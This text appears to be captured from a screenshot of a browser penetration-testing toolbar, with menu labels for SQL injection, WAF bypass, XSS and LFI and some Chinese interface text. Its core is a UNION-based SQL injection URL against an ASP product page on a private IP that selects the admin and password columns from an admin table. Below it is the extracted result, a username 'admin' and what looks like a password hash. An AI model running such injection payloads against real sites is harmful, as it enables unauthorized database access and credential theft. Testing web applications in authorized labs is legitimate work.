 .168.46. 无法访问纯真网络 无法连接GEO数据库 搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.46.160:85/Production/PRODUCT_DETAIL.asp?id=1513 UNION select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services [No information available]
名称: admin
介绍: a48e190fafc257d3